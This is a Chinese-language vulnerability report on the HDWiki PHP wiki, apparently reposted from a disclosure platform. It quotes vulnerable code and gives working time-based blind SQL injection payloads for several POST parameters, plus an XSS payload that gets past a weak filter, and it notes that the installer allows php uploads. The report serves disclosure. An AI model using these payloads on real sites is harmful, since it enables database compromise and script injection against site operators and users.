来源:自学PHP网 时间:2015-04-17 12:00 作者: 阅读:次
[导读] HDWiki 在经过前面的大牛洗礼之后,变得越来越安全了,小菜我也只能找到几个盲注和xss而已PS:求别忽略PSS:漏洞是自己的,rank是剑心的,所以.....你懂得 ~。~详细说明:在经过前面的大...
|
HDWiki 在经过前面的大牛洗礼之后,变得越来越安全了,小菜我也只能找到几个盲注和xss而已
PS:求别忽略
PSS:漏洞是自己的,rank是剑心的,所以.....你懂得 ~。~
详细说明:
在经过前面的大牛洗礼之后,变得越来越安全了,get被不分青红皂白的过滤掉一堆关键字,get注入几乎是不大可能的了,所以我只找了post
1
control/user.php
177 function doaegis(){
178 $id=$this->post['id']; //vulnerable
179 if(empty($id)){
180 $this->message(-1,'',2);
181 }
182 if($_ENV["comment"]->is_in_cookie('aegis',$id)){
183 $this->message(-2,'',2);
184 }
185 $_ENV["comment"]->update_field('aegis',1,$id,0);
186 $this->message($id,'',2);
187 }
model/comment.class.php
56 function update_field($field,$value,$id,$type=1){
57 if($type){
58 $sql="UPDATE ".DB_TABLEPRE."comment SET $field='$value' WHERE id= $id ";
59 }else{
60 $sql="UPDATE ".DB_TABLEPRE."comment SET $field=$field+$value WHERE id= $id ";
61 }
62 $this->db->query($sql);
63 }
提交id=1 and if(substr((select 1),1,1)=1,sleep(10),1)
实现盲注
2
189 function dooppose(){
190 $id=$this->post['id']; //vulnerable
191 if(empty($id)){
192 $this->message(-1,'',2);
193 }
194 if($_ENV["comment"]->is_in_cookie('oppose',$id)){
195 $this->message(-2,'',2);
196 }
197 $_ENV["comment"]->update_field('oppose',1,$id,0);
198 $this->message($id,'',2);
199 }
同上
3
control/gift.php
51 function doapply(){
52 /*获取用户提交参数*/
53 $gid =$this->post['gid']; //礼品id //vulnerable
…..................
61
62 $gift=$_ENV['gift']->get($gid);//当前礼品
model/gift.class.php
46 function get($id){
47 return $this->db->fetch_first("SELECT * FROM ".DB_TABLEPRE."gift WHERE id =".$id);
48 }
提交gid=1 and if(substr((select 1),1,1)=1,benchmark(1000000000,md5(534534)),1)
4
control/doc.php
1021 function dodelsave(){
1022 $aid=isset($this->get[2])?$this->get[2]:'';
1023 if(empty($aid)){
1024 $aid=$this->post['checkid']; //vulnerable
1025 $num=count($aid);
1026 if($num>0){
1027 $aids='';
1028 for($i=0;$i<$num;$i++){
1029 $aids.=$aid[$i].',';
1030 }
1031 $aids=substr($aids,0,-1);
1032 $_ENV['doc']->del_autosave($aids);
model/doc.class.php
88 function del_autosave($aid,$uid='',$did=''){
89 if($aid != ''){
90 $sql="DELETE FROM ".DB_TABLEPRE."autosave WHERE aid in ($aid)";
91 }elseif($uid!='' && $did!=''){
92 $sql="DELETE FROM ".DB_TABLEPRE."autosave WHERE uid = '$uid' AND did = '$did'";
93 }else{
94 return false;
95 }
96 return $this->db->query($sql);
97 }
checkid[]=1) or if(substr((select 1),1,1)=1,benchmark(1000000000,md5(534534)),1
5
control/user.php
166 function doremove(){
167 $messageids = '';
168 if($this->get[2]=='single'){
169 $alltype = array(1,2,3);
170 if(is_numeric($this->post['id']) && in_array($this->post['type'], $alltype)){
171 $_ENV['pms']->update_pms($this->post['id'],$this->post['type']);
172 }
173 }else{
174 $removeid = $this->post['checkid']; //vulnerable
175 $num = count($removeid);
176 $allowlist = array('inbox', 'outbox', 'drafts');
177 if(is_array($removeid) && $num>=1 && in_array($this->get[3], $allowlist)){
178 switch ($this->get[3]){
179 case inbox:
180 $type = 1;
181 break;
182 case outbox:
183 $type = 2;
184 break;
185 case drafts:
186 $type = 3;
187 break;
188 }
189 for($i=0; $i<$num; $i++){
190 $messageids .= $removeid[$i].',';
191 }
192 $messageids = substr($messageids, 0, -1);
193 $result = $_ENV['pms']->update_pms($messageids, $type);
model/pms.class.php
127 function update_pms($messageids,$type){
128 $id = strpos($messageids , ',') ? substr($messageids, 0, strpos($messageids, ',')) : $messageids;
129 $pms = $this->get_pms($id);
130 if($pms['delstatus'] == $type || $type == 3){
131 $result=$this->remove($messageids);
132 }else{
133 $type = ($type == 2) ? 1 : 2;
134 $result=$this->db->query("UPDATE ".DB_TABLEPRE."pms SET delstatus='$type' WHERE id in ($messageids)");
135 }
136 return $result;
137 }
139 function remove($messageids){
140 return($this->db->query("DELETE FROM ".DB_TABLEPRE."pms WHERE id in ($messageids)"));
141 }
同上
XSS
编辑词条 正文过滤不严
源代码编辑 插入 <img onerror="alert(/yy520/)" src="yy520.jpg" />
index.php?doc-view-51
$doc['content'] = string::stripscript($_ENV['doc']->replace_danger_word($this->post['content']));
227 function stripscript($string){
228 $pregfind=array("/<script.*>.*<\/script>/siU",'/on(mousewheel|mouseover|click|load|onload|submit|focus|blur)="[^"]*"/i');
229 $pregreplace=array('','',);
230 $string=preg_replace($pregfind,$pregreplace,$string);
231 return $string;
232 }
正文内容去敏感词 再去关键危险标签 可惜过滤不严
上传的一点小问题

./install/install.php:578: ('attachment_type', 'jpg|jpeg|bmp|gif|png|gz|bz2|zip|rar|doc|ppt|mp3|xls|txt|swf|flv|php|pdf'),
安装的时候把 php 也加到了可上传文件格式中,默认没开始上传附件,危害也不算大,就是看起来有点不顺眼而已
漏洞证明:
 修复方案:
:)
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com